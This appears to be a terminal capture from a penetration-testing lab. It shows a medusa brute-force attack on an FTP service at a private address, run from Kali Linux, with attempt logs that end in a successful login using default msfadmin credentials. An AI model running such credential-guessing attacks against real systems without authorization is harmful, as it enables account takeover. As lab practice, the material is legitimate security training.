 ┌──(root㉿kali)-[/home/kali]
└─# medusa -h 192.168.126.128 -U '/home/kali/users'  -P '/home/kali/pass'  -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2025-11-01 01:08:13 ACCOUNT CHECK: [ftp] Host: 192.168.126.128 (1 of 1, 0 complete) User: user (1 of 8, 0 complete) Password: admin (1 of 7 complete)
2025-11-01 01:08:13 ACCOUNT CHECK: [ftp] Host: 192.168.126.128 (1 of 1, 0 complete) User: user (1 of 8, 0 complete) Password: msfadmin (2 of 7 complete)
2025-11-01 01:08:13 ACCOUNT CHECK: [ftp] Host: 192.168.126.128 (1 of 1, 0 complete) User: user (1 of 8, 1 complete) Password: npassword (3 of 7 complete)
2025-11-01 01:08:13 ACCOUNT CHECK: [ftp] Host: 192.168.126.128 (1 of 1, 0 complete) User: user (1 of 8, 1 complete) Password: root (4 of 7 complete)
2025-11-01 01:08:14 ACCOUNT CHECK: [ftp] Host: 192.168.126.128 (1 of 1, 0 complete) User: user (1 of 8, 1 complete) Password: 123456 (5 of 7 complete)
2025-11-01 01:08:14 ACCOUNT CHECK: [ftp] Host: 192.168.126.128 (1 of 1, 0 complete) User: user (1 of 8, 1 complete) Password: nquerty (6 of 7 complete)
2025-11-01 01:08:16 ACCOUNT CHECK: [ftp] Host: 192.168.126.128 (1 of 1, 0 complete) User: user (1 of 8, 1 complete) Password: nmsfadmin (7 of 7 complete)
2025-11-01 01:08:16 ACCOUNT CHECK: [ftp] Host: 192.168.126.128 (1 of 1, 0 complete) User: msfadmin (2 of 8, 1 complete) Password: 123456 (1 of 7 complete)
2025-11-01 01:08:16 ACCOUNT CHECK: [ftp] Host: 192.168.126.128 (1 of 1, 0 complete) User: msfadmin (2 of 8, 1 complete) Password: msfadmin (2 of 7 complete)
2025-11-01 01:08:16 ACCOUNT FOUND: [ftp] Host: 192.168.126.128 User: msfadmin Password: msfadmin [SUCCESS]
portal_loglink